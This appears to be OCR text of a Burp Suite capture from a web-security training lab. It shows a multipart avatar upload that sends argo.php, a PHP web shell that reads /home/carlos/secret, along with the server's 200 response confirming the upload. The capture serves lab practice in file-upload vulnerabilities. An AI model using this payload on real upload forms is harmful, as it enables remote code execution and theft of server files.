 Request
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-419
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aaa006303b7b5528264b509006700a9.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx50jbcgGHAFFLrjE
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aaa006303b7b5528264b509006700a9.web-security-academy.net/my-account?i
d=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryx50jbcgGHAFFLrjE
24 Content-Disposition: form-data; name="avatar"; filename="argo.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryx50jbcgGHAFFLrjE
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 26 Aug 2024 23:04:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/argo.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>